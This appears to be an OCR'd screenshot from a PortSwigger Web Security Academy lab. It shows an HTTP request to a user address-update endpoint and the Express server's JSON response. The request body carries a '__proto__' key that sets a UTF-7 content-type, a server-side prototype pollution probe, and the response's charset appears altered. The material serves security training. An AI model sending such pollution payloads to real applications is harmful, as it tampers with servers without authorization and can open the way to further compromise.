 2 Host: 0a3500110437139c81972a40007a00bd.web-security-academy.net
3 Cookie: session=NHwQLxaDVcQnOlQZwYPIJW47juDC4t7E
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: */*
6 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 251
10 Origin: https://0a3500110437139c81972a40007a00bd.web-security-academy.net
11 Sec-Gpc: 1
12 Referer:
https://0a3500110437139c81972a40007a00bd.web-security-academy.net/my-account?id=wiener
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"Colombia",
20 "__proto__":{
21 "content-type":"application/json; charset=utf-7"
22 },
23 "sessionId":"NHwQLxaDVcQnOlQZwYPIJW47juDC4t7E"
}
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=
5 Etag: W/"cb-tcbXUOHjL6XasC4eP+emm36dIlo"
6 Date: Fri, 31 Jan 2025 21:00:40 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 203
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"Colombia",
"isAdmin":false
}